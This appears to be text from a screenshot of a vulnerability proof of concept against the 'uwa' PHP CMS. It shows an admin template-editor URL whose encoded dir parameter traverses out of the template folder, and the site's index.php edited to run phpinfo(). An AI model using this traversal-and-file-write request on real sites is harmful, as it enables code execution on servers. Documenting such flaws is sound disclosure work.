 http://localhost/uwa/index.php?g=admin&c=template&a=edit_template_file&template=default&dir=*%40%40*%40%40*%40%40**uwa&file=index.php
访问最多 火狐官方站点 新手上路 常用网址 淘 淘宝12.12 淘 爱淘宝（原淘宝特卖）
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
Enable Post data Enable Referrer
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
编辑模板文件
模板: default 当前目录: default/@@/@@/@@//uwa
模板文件 index.php 模板描述
<?php
phpinfo();
/**
*--------------------------------------
* App Entry
*--------------------------------------
* @project : uwa
* @author : cblee
* @created : 2012-9-23
* @copyright : (c)2012 AsThis
*--------------------------------------
*/
define('APP_NAME', 'uwa');
define('APP_PATH', dirname(__FILE__));
define('PFA_PATH', dirname(__FILE__) . '/core');
require(PFA_PATH . '/pfa.php');
提交 返回